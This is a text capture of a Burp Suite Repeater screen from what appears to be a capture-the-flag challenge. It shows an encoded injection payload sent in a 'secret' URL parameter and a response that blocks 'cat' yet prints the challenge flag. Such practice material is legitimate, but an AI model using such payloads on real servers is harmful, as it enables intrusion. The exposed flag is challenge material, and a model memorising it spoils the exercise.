 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://15fd0e7e-28c6-4777-a466-7eee2ff489bb.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /secret?secret=
.%14LG%C2%A68%0Day%C2%A6%C2%9F%2C%C2%81%C2%B5%C3%BA%C2%A76%C2%92Xs%C3%B0A%C3%9FMM%C2%AC%03
%C3%8Em%C3%B30%C3%B2%24%C2%87Y%C3%9F%06%C3%A2%17%C3%9B%3C%C3%A7%C2%B6%C2%A5R1%C2%B4%17%C3%
A2%C3%BAVcp%C3%BF%15S%C3%90%02%00%C2%83%C2%B6YV%C2%BC%C2%AF%5E%C2%AA%0E%7DK%27%C3%ACA%C2%9
C%04%C2%A8%3B%C2%90iM~yC%C2%83%C3%97%5C%C3%B6%C2%A2%C2%BE%C3%93%C2%A9%C3%88%C3%9DgZ%C2%9D%
C2%86%C3%B5%C3%B0%C3%AB%3D%7B%C2%AF%C3%8DH%C2%99 HTTP/1.1
2 Host: 15fd0e7e-28c6-4777-a466-7eee2ff489bb.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.26
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Connection: close
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 02 Nov 2022 09:52:36 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 75
6 Connection: close
7
8 'cat' is not allowed. Secret is flag{daf5b2a2-65a2-4d2a-ab16-eb0897da527f}
9
? Search... 0 matches
INSPECTOR
Done 229 bytes | 66 millis